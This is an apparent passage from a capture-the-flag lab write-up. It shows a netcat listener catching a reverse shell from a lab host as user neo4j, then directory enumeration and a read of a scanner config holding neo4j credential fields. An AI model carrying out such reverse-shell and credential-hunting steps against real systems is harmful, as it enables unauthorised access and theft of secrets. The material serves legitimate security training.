 listening on [any] 5555 ...
connect to [10.10.14.142] from (UNKNOWN) [10.10.11.57] 55478
sh: 0: can't access tty; job control turned off
$ whoami
neo4j
$ cd /home
$ ls
graphasm
$ cd graphasm
$ ls -la
total 36
drwxr-xr-x 4 graphasm graphasm 4096 Feb 17 12:40 .
drwxr-xr-x 3 root     root     4096 Oct  8  2024 ..
lrwxrwxrwx 1 root     root        9 Oct  8  2024 .bash_history -> /dev/null
-rw-r--r-- 1 graphasm graphasm  220 Mar 31  2024 .bash_logout
-rw-r--r-- 1 graphasm graphasm 3771 Mar 31  2024 .bashrc
-rw-r--r-- 1 graphasm graphasm  156 Feb 14 12:35 bbot_preset.yml
drwx------ 2 graphasm graphasm 4096 Oct  8  2024 .cache
-rw-r--r-- 1 graphasm graphasm  807 Mar 31  2024 .profile
drwx------ 2 graphasm graphasm 4096 Oct  8  2024 .ssh
-rw-r----- 1 root     graphasm   33 May 16 04:05 user.txt
$ cat bbot_preset.yml
targets:
  - ecorp.htb

output_dir: /home/graphasm/bbot_scans

config:
  modules:
    neo4j:
      username: neo4j
      password: